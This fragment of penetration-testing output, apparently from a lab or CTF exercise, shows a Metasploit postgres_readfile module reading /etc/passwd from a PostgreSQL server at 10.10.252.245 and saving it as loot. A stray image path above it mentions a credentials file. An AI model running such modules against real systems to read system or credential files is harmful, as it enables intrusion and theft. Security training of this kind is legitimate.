 #/home/dark/credentials.txt
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
alison:x:1000:1000:Poster,,,:/home/alison:/bin/bash
sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin
postgres:x:109:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
dark:x:1001:1001::/home/dark:
[+] 10.10.252.245:5432 Postgres - /etc/passwd saved in /home/kali/.msf4/loot/20240422111934_default_10.10.252.245_postgres.file_025797.txt
[*] Auxiliary module execution completed
msf6 auxiliary(admin/postgres/postgres_readfile) >